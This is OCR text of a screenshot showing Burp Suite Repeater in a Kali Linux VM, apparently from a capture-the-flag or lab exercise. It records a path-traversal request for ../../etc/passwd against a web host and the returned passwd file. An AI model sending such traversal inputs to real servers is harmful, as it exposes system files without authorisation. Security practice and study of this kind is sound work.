 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.1-vmware-a...
1 2 3 4 8:48
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://45.122.249.68:20015 HTTP/1
Request
Pretty Raw Hex
1 GET /index.php?note=../../../../../../etc/passwd HTTP/1.1
2 Host: 45.122.249.68:20015
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Content-Length: 21
10
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Hex Render
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 8
Response headers 10
Done 3,424 bytes | 1,021 millis
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search 30°C Nhiều mây ENG 7:48 PM
6/3/2023